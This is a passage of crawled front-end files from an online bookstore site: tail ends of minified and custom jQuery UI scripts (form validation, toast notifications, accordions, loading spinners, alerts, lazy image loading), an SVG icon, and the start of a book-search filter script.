t.filter(":selected").index(), n = 0; B = S = ~i ? i : 0, (E = t.length) && (t.each(function () { function t() { var t = e(this), o = t.html(), i = t.prop("disabled"), a = j.options.optionsItemBuilder; j.items[n] = { element: t, value: t.val(), text: o, slug: l.replaceDiacritics(o), disabled: i }, s += l.format('<li data-index="{1}" class="{2}">{3}</li>', n, e.trim([n == B ? "selected" : "", n == E - 1 ? "last" : "", i ? "disabled" : ""].join(" ")), e.isFunction(a) ? a(j.items[n], t, n) : l.format(a, j.items[n])), n++ } var o = e(this); if (o.is("optgroup")) { var i = o.prop("disabled"), a = o.children(); s += l.format('<ul class="{1}"><li class="{2}">{3}</li>', e.trim([j.classes.group, i ? "disabled" : "", o.prop("class")].join(" ")), j.classes.grouplabel, o.prop("label")), i && a.prop("disabled", !0), a.each(t), s += "</ul>" } else t.call(o) }), k.append(T.html(s + "</ul>")), I.html(e.isFunction($) ? $(j.items[B]) : l.format($, j.items[B]))), D.add(F).add(y).add(x).off(o), y.prop("class", [j.classes.wrapper, j.options.customClass.overwrite ? F.prop("class").replace(/\S+/g, j.options.customClass.prefix + "-$&") : F.prop("class"), j.options.responsive ? j.classes.responsive : ""].join(" ")), F.prop("disabled") ? (y.addClass(j.classes.disabled), x.prop("disabled", !0)) : (R = !0, y.removeClass(j.classes.disabled).on("mouseenter" + o + " mouseleave" + o, function (t) { e(this).toggleClass(j.classes.hover), j.options.openOnHover && (clearTimeout(j.closeTimer), "mouseleave" == t.type ? j.closeTimer = setTimeout(g, j.options.hoverIntentTimeout) : m()) }), D.on("click" + o, function (e) { L ? g() : m(e) }), x.prop({ tabindex: P, disabled: !1 }).on("keypress" + o, h).on("keydown" + o, function (e) { h(e), clearTimeout(j.resetStr), j.resetStr = setTimeout(function () { x.val("") }, j.options.keySearchTimeout); var t = e.keyCode || e.which; if (t > 36 && 41 > t) { if (!j.options.allowWrap && (39 > t && 0 == S || t > 38 && S + 1 == j.items.length)) return; b(l[(39 > t ? "previous" : "next") + "EnabledItem"](j.items, S)) } }).on("focusin" + o, function (e) { x.one("blur", function () { x.blur() }), L || m(e) }).on("oninput" in x[0] ? "input" : "keyup", function () { x.val().length && e.each(j.items, function (e, t) { return RegExp("^" + x.val(), "i").test(t.slug) && !t.disabled ? (b(e), !1) : void 0 }) }), F.prop("tabindex", !1), O = e("li", k.removeAttr("style")).on({ mousedown: function (e) { e.preventDefault(), e.stopPropagation() }, click: function () { return b(e(this).data("index"), !0), !1 } }).filter("[data-index]")), l.triggerCallback("Init", j) } function u() { l.triggerCallback("Refresh", j), p() } function h(e) { var t = e.keyCode || e.which; 13 == t && e.preventDefault(), /^(9|13|27)$/.test(t) && (e.stopPropagation(), b(S, !0)) } function f() { var e = k.closest(":visible").children(":hidden").addClass(j.classes.tempshow), t = j.options.maxHeight, s = k.outerWidth(), o = D.outerWidth() - (s - k.width()); !j.options.expandToItemText || o > s ? M = o : (k.css("overflow", "scroll"), y.width(9e4), M = k.width(), k.css("overflow", ""), y.width("")), k.width(M).height() > t && k.height(t), e.removeClass(j.classes.tempshow) } function m(s) { l.triggerCallback("BeforeOpen", j), s && (s.preventDefault(), s.stopPropagation()), R && (f(), e("." + j.classes.hideselect, "." + j.classes.open).children()[t]("close"), L = !0, H = k.outerHeight(), W = k.height(), y.addClass(j.classes.open), x.val("").is(":focus") || x.focus(), a.on("click" + o, g).on("scroll" + o, v), v(), j.options.preventWindowScroll && a.on("mousewheel" + o + " DOMMouseScroll" + o, "." + j.classes.scroll, function (t) { var s = t.originalEvent, o = e(this).scrollTop(), i = 0; "detail" in s && (i = -1 * s.detail), "wheelDelta" in s && (i = s.wheelDelta), "wheelDeltaY" in s && (i = s.wheelDeltaY), "deltaY" in s && (i = -1 * s.deltaY), (o == this.scrollHeight - W && 0 > i || 0 == o && i > 0) && t.preventDefault() }), w(S), l.triggerCallback("Open", j)) } function v() { y.toggleClass(j.classes.above, y.offset().top + y.outerHeight() + H > r.scrollTop() + r.height()) } function g() { if (l.triggerCallback("BeforeClose", j), B != S) { l.triggerCallback("BeforeChange", j); var t = j.items[S].text; F.prop("selectedIndex", B = S).data("value", t), I.html(e.isFunction($) ? $(j.items[S]) : l.format($, j.items[S])), l.triggerCallback("Change", j) } a.off(o), y.removeClass(j.classes.open), L = !1, l.triggerCallback("Close", j) } function b(e, t) { void 0 != e && (j.items[e].disabled || (O.removeClass("selected").eq(S = e).addClass("selected"), w(e), t && g())) } function w(e) { var t = O.eq(e).outerHeight(), s = O[e].offsetTop, o = T.scrollTop(), i = s + 2 * t; T.scrollTop(i > o + H ? i - H : o > s - t ? s - t : o) } function C(e) { R && (k.add(D).add(x).remove(), !e && F.removeData(t).removeData("value"), F.prop("tabindex", P).off(o).off(A).unwrap().unwrap(), R = !1) } var x, k, T, D, I, y, O, S, B, H, W, M, E, A, $, j = this, F = e(n), L = !1, R = !1, Y = /android|ip(hone|od|ad)/i.test(navigator.userAgent), P = F.prop("tabindex"); d(c) }; e.fn[t] = function (s) { return this.each(function () { var o = e.data(this, t); o && !o.disableOnMobile ? "" + s === s && o[s] ? o[s]() : o.init(s) : e.data(this, t, new c(this, s)) }) }, e.fn[t].hooks = n }(jQuery);
*/
/******jquery.selectric.min.js Process End***********/


//added for bootstrap form validatin in mainpage.htm
jQuery(document).ready(function () {
	$('#frmSearchBox').formValidation({
		framework: 'bootstrap',
		icon: {
			valid: 'bi bi-check-circle-fill', //glyphicon does not work in Bootstrap 5.3 -> So using Bootstrap icons
			invalid: 'bi bi-x-circle-fill',
			validating: 'bi bi-arrow-clockwise'
		}
	});

	UIToastr.init();
});


//Toaster Message
var UIToastr = function () {
	return {
		//main function to initiate the module
		init: function () {
			toastr.options = {
				closeButton: true,
				positionClass: 'toast-top-right',
				onclick: null,
				showDuration: "1000",
				hideDuration: "1000",
				timeOut: "3000",
				extendedTimeOut: "5000",
				showEasing: "swing",
				hideEasing: "linear",
				showMethod: "fadeIn",
				hideMethod: "fadeOut",
			};
		}
	};
}();

function showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass) {
	if (onShown != undefined) { toastr.options.onShown = onShown; }
	if (positionClass != undefined) { toastr.options.positionClass = positionClass; }
	toastr[shortCutFunction](Message, Title);
}

function showFullWithToastrMsg(shortCutFunction, Title, Message, onShown)
{
	positionClass = "toast-top-full-width";
	showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass);
}


//Added on 20170307 - Elangovan
function OpenAccordion(pAccordionId)
{
	if (typeof (pAccordionId) != HTMLDivElement)
	{
		$this = $("#" + pAccordionId);
	}
	else
		$this = $(pAccordionId);

	opts = $this.data('accordion-opts');

	AccordionOpen($this, opts);
}

//Added on 20170307 - Elangovan
//hides a accordion panel
function AccordionClose(opts)
{
	opened = $(document).find('.' + opts.cssOpen);
	$.each(opened, function ()
	{
		//give the proper class to the linked element
		$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
		opts.animateClose($(this), opts);
	});
}

//Added on 20170307 - Elangovan
//opens a accordion panel
function AccordionOpen($this, opts)
{
	AccordionClose(opts);
	//give the proper class to the linked element
	$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

	//open the element
	opts.animateOpen($this, opts);
}

/**
Core script to handle the entire theme and core functions
**/
var App = function() 
{

	var assetsPath = '../assets/';

	var globalImgPath = 'img/';


	var handleAlerts = function() {
		$('body').on('click', '[data-close="alert"]', function(e) {
			$(this).parent('.alert').hide();
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-close="note"]', function(e) {
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-remove="note"]', function(e) {
			$(this).closest('.note').remove();
			e.preventDefault();
		});
	};
	//* END:CORE HANDLERS *//

	return {
		//main function to initiate the theme
		init: function() {
			//IMPORTANT!!!: Do not modify the core handlers call order.
			handleAlerts(); //handle closabled alerts
		},

    // wrApper function to scroll(focus) to an element
    scrollTo: function(el, offeset) {
        var pos = (el && el.size() > 0) ? el.offset().top : 0;

        if (el) {
            if ($('body').hasClass('page-header-fixed')) {
                pos = pos - $('.page-header').height();
            } else if ($('body').hasClass('page-header-top-fixed')) {
                pos = pos - $('.page-header-top').height();
            } else if ($('body').hasClass('page-header-menu-fixed')) {
                pos = pos - $('.page-header-menu').height();
            }
            pos = pos + (offeset ? offeset : -1 * el.height());
        }

        $('html,body').animate({
            scrollTop: pos
        }, 'slow');
    },

		// wrApper function to  block element(indicate loading)
    blockUI: function (options) {
    	options = $.extend(true, {}, options);
    	var html = '';
    	if (options.animate) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '">' + '<div class="block-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>' + '</div>';
    	} else if (options.iconOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif" align=""></div>';
    	} else if (options.textOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	} else {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-blue.gif" align=""><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	}

    	if (options.target) { // element blocking
    		var el = $(options.target);
    		if (el.height() <= ($(window).height())) {
    			options.cenrerY = true;
    		}
    		el.block({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			centerY: options.cenrerY !== undefined ? options.cenrerY : false,
    			css: {
    				top: '10%',
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	} else { // page blocking
    		$.blockUI({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			css: {
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	}
    },

		// wrApper function to  un-block element(finish loading)
    unblockUI: function (target) {
    	if (target) {
    		$(target).unblock({
    			onUnblock: function () {
    				$(target).css('position', '');
    				$(target).css('zoom', '');
    			}
    		});
    	} else {
    		$.unblockUI();
    	}
    },

		//20170315(Start)- added for checkout loading spinner
    startPageLoading: function(options) {        
    	if (options && options.animate) {    		
    		$('.page-spinner-bar').remove();        
    		$('body').append('<div class="spinner-class"><div class="page-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>');
    	} else {
    		$('.page-loading').remove();
    		$('body').append('<div class="page-loading"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif"/>&nbsp;&nbsp;<span>' + (options && options.message ? options.message : 'Loading...') + '</span></div>');    		
    	}    
    },

		stopPageLoading: function() {
			$('.page-loading, .page-spinner-bar').remove();
		},
		//20170315(end)- added for checkout loading spinner
		alert: function(options) {

			options = $.extend(true, {
				container: "", // alerts parent container(by default placed after the page breadcrumbs)
				place: "append", // "append" or "prepend" in container 
				type: 'success', // alert's type
				message: "", // alert's message
				close: true, // make alert closable
				reset: true, // close all previouse alerts first
				focus: true, // auto scroll to the alert after shown
				closeInSeconds: 0, // auto close after defined seconds
				icon: "" // put icon before the message
			}, options);

			var id = App.getUniqueID("App_alert");

			var html = '<div id="' + id + '" class="custom-alerts alert alert-' + options.type + ' fade show in" inert>' + (options.close ? '<button type="button" class="btn-close position-absolute top-0 end-0" data-bs-dismiss="alert" aria-label="Close"></button>' : '') + (options.icon !== "" ? '<i class="fa-lg fa fa-' + options.icon + '"></i>  ' : '') + options.message + '</div>';

			if (options.reset) {
				$('.custom-alerts').remove();
			}

			if (!options.container) {
				if ($('.page-fixed-main-content').size() === 1) {
					$('.page-fixed-main-content').prepend(html);
				} else if (($('body').hasClass("page-container-bg-solid") || $('body').hasClass("page-content-white")) && $('.page-head').size() === 0) {
					$('.page-title').after(html);
				} else {
					if ($('.page-bar').size() > 0) {
						$('.page-bar').after(html);
					} else {
						$('.page-breadcrumb, .breadcrumbs').after(html);
					}
				}
			} else {
				if (options.place == "append") {
					$(options.container).append(html);
				} else {
					$(options.container).prepend(html);
				}
			}

			if (options.focus) {
				App.scrollTo($('#' + id));
			}

			if (options.closeInSeconds > 0) {
				setTimeout(function() {
					$('#' + id).remove();
				}, options.closeInSeconds * 1000);
			}

			return id;
		},

		setGlobalImgPath: function (path) {
			globalImgPath = path;
		},

		getGlobalImgPath: function () {
			return assetsPath + globalImgPath;
		},


		getUniqueID: function(prefix) {
			return 'prefix_' + Math.floor(Math.random() * (new Date()).getTime());
		}
	};

}();

jQuery(document).ready(function() {    
	App.init(); // init metronic core componets
	// global tooltips
	$('.tooltips').tooltip();
});

/*Moved here on 20170420 - Elangovan */
jQuery(document).ready(function ()
{
	$("img.lazy").show().lazyload({
		effect: "fadeIn",
		skip_invisible: false,
		threshold: 100,
		event: "sporty"/*This is needed for loading images just after page is loaded*/
	});
	
	$(window).bind("load", function () {
		var timeout = setTimeout(function () { $("img.lazy").trigger("sporty") }, 2000);
	});
	/**/
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3266
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_top.js
body_size: 2386
content:
  var vQuery = '', vPage = 0, vFilter = 0, vHierarchy = 0, vCategory = 0, vLanguage = 0, vFormat = 0, vAuthor = 0, vOffer = 0, vPreOrder = 0,
			vPriceFrom = 0, vPriceTo = 0, vRatingFrom = 0, vRatingTo = 0, vDiscountFrom = 0, vDiscountTo = 0, 
			vUniversity = 0, vSemester = 0, vSpecialization = 0, vCollege = 0, vDegree = 0,
			vOrderBy = '', vOrderDesc = '';
			
	var vPriceAttach = 0, vFormatAttach = 0, vLanguageAttach = 0, vDiscountAttach = 0, vRatingAttach = 0, vKeywordAttach = 0, vAuthorAttach = 0, vOfferAttach = 0, vPreOrderAttach = 0
	var vUniversityAttach = 0, vSemesterAttach = 0, vSpecializationAttach = 0, vCollegeAttach = 0, vDegreeAttach = 0
	
	function AddFilterText(pFilterType, pFilterText)
	{
		if (pFilterType == 1 && vPriceAttach == 1) return;
		if (pFilterType == 2 && vFormatAttach == 1) return;
		if (pFilterType == 3 && vLanguageAttach == 1) return;
		if (pFilterType == 4 && vDiscountAttach == 1) return;
		if (pFilterType == 5 && vRatingAttach == 1) return;
		if (pFilterType == 8 && vOfferAttach == 1) return;
		if (pFilterType == 10 && vUniversityAttach == 1) return;
		if (pFilterType == 11 && vSemesterAttach == 1) return;
		if (pFilterType == 12 && vSpecializationAttach == 1) return;
		if (pFilterType == 13 && vCollegeAttach == 1) return;
		if (pFilterType == 14 && vDegreeAttach == 1) return;
		
		$("#FilterList").append("<li class='filter-choice'><span>" + pFilterText + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(" + pFilterType + ", this);'></a></li>");
		
		GetSearchData();
		
		if (pFilterType == 1) vPriceAttach = 1;
		if (pFilterType == 2) vFormatAttach = 1;
		if (pFilterType == 3) vLanguageAttach = 1;
		if (pFilterType == 4) vDiscountAttach = 1;
		if (pFilterType == 5) vRatingAttach = 1;
		if (pFilterType == 8) vOfferAttach = 1;
		if (pFilterType == 10) vUniversityAttach = 1;
		if (pFilterType == 11) vSemesterAttach = 1;
		if (pFilterType == 12) vSpecializationAttach = 1;
		if (pFilterType == 13) vCollegeAttach = 1;
		if (pFilterType == 14) vDegreeAttach = 1;
		
		$("#txtTopSearchBox").focus();

		if (vShowMobileFilter) ShowMobileFilter(false);
	}

	function RemoveFilter(pFilterType, pObj)
	{
		$(pObj).parent("li.filter-choice").remove();
		
		if(pFilterType == 1)
		{
			vPriceFrom = 0;
			vPriceTo = 0;
			vPriceAttach = 0;
		}
		else if(pFilterType == 2)
		{
			vFormat = 0;
			vFormatAttach = 0;
		}
		else if(pFilterType == 3)
		{
			vLanguage = 0;
			vLanguageAttach = 0;
		}
		else if(pFilterType == 4)
		{
			vDiscountFrom = 0;
			vDiscountTo = 0;
			vDiscountAttach = 0;
		}
		else if(pFilterType == 5)
		{
			vRatingFrom = 0;
			vRatingTo = 0;
			vRatingAttach = 0;
		}
		else if(pFilterType == 6)
		{
			vQuery = "";
			vKeywordAttach = 0;
			$("#ListTitle").html("");
			$("#txtTopSearchBox").val("");
			$("#txtSearchBox").val("");
			
			if (vCategory == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 7)
		{
			vAuthor = 0;
			vAuthorAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 8)
		{
			vOffer = 0;
			vOfferAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
			$("#divBanner1").hide();
		}
		else if(pFilterType == 9)
		{
			vPreOrder = 0;
			vPreOrderAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 10)
		{
			vUniversity = 0;
			vUniversityAttach = 0;
		}
		else if(pFilterType == 11)
		{
			vSemester = 0;
			vSemesterAttach = 0;
		}
		else if(pFilterType == 12)
		{
			vSpecialization = 0;
			vSpecializationAttach = 0;
		}
		else if(pFilterType == 13)
		{
			vCollege = 0;
			vCollegeAttach = 0;
		}
		else if(pFilterType == 14)
		{
			vDegree = 0;
			vDegreeAttach = 0;
		}

		GetSearchData();
	}

	function GetPriceFilter(pPriceFrom, pPriceTo, pFilterText)
	{
		vPriceFrom = pPriceFrom;
		vPriceTo = pPriceTo;
		vFilter = 1;
		AddFilterText(1, pFilterText);
	}

	function GetFormatFilter(pFormatId, pFilterText)
	{
		vFormat = pFormatId;
		vFilter = 1;

		AddFilterText(2, "Format : " + pFilterText);
	}
	
	function GetLanguageFilter(pLanguageId, pFilterText)
	{
		vLanguage = pLanguageId;
		vFilter = 1;

		AddFilterText(3, "Language : " + pFilterText);
	}

	function GetDiscountFilter(pDiscountFrom, pDiscountTo, pFilterText)
	{
		vDiscountFrom = pDiscountFrom;
		vDiscountTo = pDiscountTo;
		vFilter = 1;

		AddFilterText(4, "Discount : " + pFilterText);
	}

	function GetRatingFilter(pRatingFrom, pRatingTo, pFilterText)
	{
		vRatingFrom = pRatingFrom;
		vRatingTo = pRatingTo;
		vFilter = 1;

		AddFilterText(5, "Rating : " + pFilterText);
	}

	function GetOfferFilter(pOfferId, pFilterText)
	{
		vOffer = pOfferId;
		vFilter = 1;

		AddFilterText(8, "Offer : " + pFilterText);
	}
	
	function GetUniversityFilter(pUniversityId, pFilterText)
	{
		vUniversity = pUniversityId;
		vFilter = 1;

